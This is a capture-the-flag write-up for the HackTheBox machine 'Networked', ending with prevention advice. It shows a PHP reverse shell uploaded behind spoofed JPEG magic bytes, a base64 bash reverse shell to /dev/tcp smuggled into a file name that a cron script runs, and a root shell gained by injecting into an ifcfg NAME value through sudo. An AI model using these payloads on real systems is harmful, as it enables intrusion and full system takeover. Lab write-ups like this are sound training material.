HackTheBox - Networked

Description
Hello hackers, I hope you are doing well. We are doing Networked from HackTheBox. We exploit an upload page to get a reverse shell, an os command injection in a cronjob to escalate horizontally and a sudo misconfiguration for root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
Nmap scan report for 10.10.10.146
Host is up (0.28s latency).
Not shown: 973 filtered tcp ports (no-response), 24 filtered tcp ports (host-prohibited)
PORT    STATE  SERVICE VERSION
22/tcp  open   ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2275d7a74f81a7af5266e52744b1015b (RSA)
|   256 2d6328fca299c7d435b9459a4b38f9c8 (ECDSA)
|_  256 73cda05b84107da71c7c611df554cfc4 (ED25519)
80/tcp  open   http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
We found two open ports, 22 running OpenSSH and 80 running Apache web server.
Web
Let’s navigate to the web page.
We found a note, and if we check the source code we see the following comment:
1
<!-- upload and gallery not yet linked -->
Feroxbuster
Let’s run a file scans.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.7.2
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://10.10.10.146/
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/big.txt
 👌  Status Codes          │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.7.2
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [php]
 🏁  HTTP methods          │ [GET]
 🚫  Do Not Recurse        │ true
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET        8l       40w      229c http://10.10.10.146/
403      GET        8l       22w      211c http://10.10.10.146/.htpasswd
403      GET        8l       22w      211c http://10.10.10.146/.htaccess
403      GET        8l       22w      215c http://10.10.10.146/.htpasswd.php
403      GET        8l       22w      215c http://10.10.10.146/.htaccess.php
301      GET        7l       20w      235c http://10.10.10.146/backup => http://10.10.10.146/backup/
403      GET        8l       22w      210c http://10.10.10.146/cgi-bin/
200      GET        8l       40w      229c http://10.10.10.146/index.php
200      GET        0l        0w        0c http://10.10.10.146/lib.php
200      GET       22l       88w     1302c http://10.10.10.146/photos.php
200      GET        5l       13w      169c http://10.10.10.146/upload.php
301      GET        7l       20w      236c http://10.10.10.146/uploads => http://10.10.10.146/uploads/
[####################] - 1m     40954/40954   0s      found:12      errors:0
[####################] - 1m     40954/40954   371/s   http://10.10.10.146/
We found a backup and uploads directory as well as other php files.
Backup
On the backup directory we find a backup file, let’s download it and extract it.
1
2
3
4
5
$ tar -xvf backup.tar
index.php
lib.php
photos.php
upload.php
The files inside the backup are the ones we found earlier with feroxbuster
The two important files here are upload.php and lib.php.

The website has an upload functionality for images only, the filters put on place checks for file extension(jpg, png, gif, jpeg), file size( < 60000) and the mime type by reading the first bytes aka Magic Bytes and check’s its signature. After everything pass the checks, it takes the filename and replace it with the IP address of the one who uploaded the file.
We can find a list of signatures on wikipedia.
Foothold


Let’s upload a php reverse shell, I’ll use this shell from Ivan.
Let’s open the file with hexedit and change the first 4 bytes to the following with ones of jpg file FF D8 FF E0
Note: You might need to readd
<?phpin the first line since we replaced it with the jpg magic bytes.
Now we go to the upload page and upload our php file.
Now we setup a listener and navigate to photos.php

We got a shell!.
Privilege Escalation
Apache –> guly
On guly’s home directory we find a crontab file
1
2
bash-4.2$ cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
There is a cronjob running the file check_attack.php every 3 minutes. Let’s check the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";

$files = array();
$files = preg_grep('/^([^.])/', scandir($path));

foreach ($files as $key => $value) {
        $msg='';
  if ($value == 'index.html') {
        continue;
  }
  #echo "-------------\n";

  #print "check: $value\n";
  list ($name,$ext) = getnameCheck($value);
  $check = check_ip($name,$value);

  if (!($check[0])) {
    echo "attack!\n";
    # todo: attach file
    file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);

    exec("rm -f $logpath");
    exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
    echo "rm -f $path$value\n";
    mail($to, $msg, $msg, $headers, "-F$value");
  }
}

?>
This php code loops through the file inside the /var/www/html/uploads directory an store the name of the file in the variable value, after that checks in check for valid IP addresses.
The important line here is:
1
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
This passes the $value directly to a bash command.
With we can create a file with a malicious name where we’ll inject a command.
First let’s create a base64 of a reverse shell.
1
2
$ echo 'bash  -i >& /dev/tcp/10.10.10.10/9001 0>&1  ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTAuMTAvOTAwMSAwPiYxICAK
Now let’s create the file where the name is a command that’s will decode this reverse shell and pip it to bash.
1
2
3
4
5
6
7
8
9
bash-4.2$ touch 'ha;echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuOTAvOTAwMiAwPiYxICAK | base64 -d | bash;ck'
bash-4.2$ ls
10_10_17_90.php.png
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
ha;echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuOTAvOTAwMiAwPiYxICAK | base64 -d | bash;ck
index.html
We created the file successfully, now let’s setup our listener and wait.

We upgraded to guly!
guly –> root
Let’s check our privileges with sudo -l
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[guly@networked ~]$ sudo -l
sudo -l
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$
We can run the script /usr/local/sbin/changename.sh as root.
Let’s check what the script does:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF

regexp="^[a-zA-Z0-9_\ /-]+$"

for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
        echo "interface $var:"
        read x
        while [[ ! $x =~ $regexp ]]; do
                echo "wrong input, try again"
                echo "interface $var:"
                read x
        done
        echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done

/sbin/ifup guly0
The script permits us to change the configuration of the /etc/sysconfig/network-scripts/ifcfg-guly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test1
interface PROXY_METHOD:
test2
interface BROWSER_ONLY:
test3
interface BOOTPROTO:
test4
ERROR     : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
[guly@networked ~]$ cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=test1
PROXY_METHOD=test2
BROWSER_ONLY=test3
BOOTPROTO=test4
[guly@networked ~]$
As you can see we’re able to edit the NAME, PROXY_METHOD, BROWSER_ONLY and BOOTPROTO options.
I googled /etc/sysconfig/network-scripts/ifcfg exploit and found the following article.

It turns out that if we can edit the NAME attribute and added a space followed with a command, the system will execute that command.
Let’s change the NAME and add /bin/bash at the end and see what happens.
1
2
3
4
5
6
7
8
9
10
11
12
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
hack /bin/bash
interface PROXY_METHOD:
a
interface BROWSER_ONLY:
a
interface BOOTPROTO:
a
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]#
We got root!
Prevention
Backup Information Disclosure
Backup files should be stored in a secure location that is not accessible via the web. Also use access control and encryption to protect the backup files from unauthorized access even if someone found them.
Upload Bypass
We were able to bypass the upload filters because we found the source code of the php files. But even if we didn’t, the filters put in place can be bypassed easily by uploading multiple different files and guessing the filters.
A proper input validation checks should be in place on all user input and also disable execute permission on the uploads directory.
It’s better to use a third party service with enterprise security or a an established framework for preprocessing file uploads
OS Command Injection
The cronjob was taking filename of a low privileged user and running commands on them, this allows us to make a filename containing a command that sent a reverse shell.
Again, proper input validation should be in place.
Use libraries to carry out actions instead of calling OS commands directly.
Misconfiguration
We should not hace sudo execute permission over a script that takes user input to run privileges commands.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).